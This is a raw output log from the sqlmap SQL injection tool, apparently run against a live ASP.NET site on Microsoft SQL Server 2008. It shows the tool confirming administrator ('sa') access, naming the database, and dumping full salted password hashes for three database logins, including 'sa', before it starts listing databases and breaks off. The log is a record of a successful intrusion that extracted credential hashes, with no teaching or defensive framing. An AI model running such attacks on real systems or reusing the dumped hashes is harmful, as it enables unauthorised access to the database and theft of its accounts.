 web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:16:37] [INFO] fetching current user
current user:    'sa'
[21:16:37] [INFO] fetching current database
current database:    'cpbl2014'
[21:16:37] [INFO] testing if current user is DBA
[21:16:38] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[21:16:38] [INFO] fetching database users password hashes
[21:16:38] [INFO] the SQL query used returns 3 entries
[21:16:38] [INFO] resumed: "##MS_PolicyEventProcessingLogin##","0x0100b9b1129...
[21:16:38] [INFO] resumed: "##MS_PolicyTsqlExecutionLogin##","0x0100c488f8b3d...
[21:16:38] [INFO] resumed: "sa","0x01000a7d31ddbdcfe5f3382f611c3dbf94ff5d7ca8...
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
    password hash: 0x0100b9b112931c8584c890956313a22483a6f619d67257fb4d54
        header: 0x0100
        salt: b9b11293
        mixedcase: 1c8584c890956313a22483a6f619d67257fb4d54
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
    password hash: 0x0100c488f8b3da96c6c7d5044e1e5e614525278424c50ebdaa16
        header: 0x0100
        salt: c488f8b3
        mixedcase: da96c6c7d5044e1e5e614525278424c50ebdaa16
[*] sa [1]:
    password hash: 0x01000a7d31ddbdcfe5f3382f611c3dbf94ff5d7ca81e6eef7efa
        header: 0x0100
        salt: 0a7d31dd
        mixedcase: bdcfe5f3382f611c3dbf94ff5d7ca81e6eef7efa
[21:16:43] [INFO] fetching database names
[21:16:43] [INFO] the SQL query used returns 6 entries
[21:16:43] [INFO] resumed: "cpbl2014"
[21:16:43] [INFO] resumed: "event_db"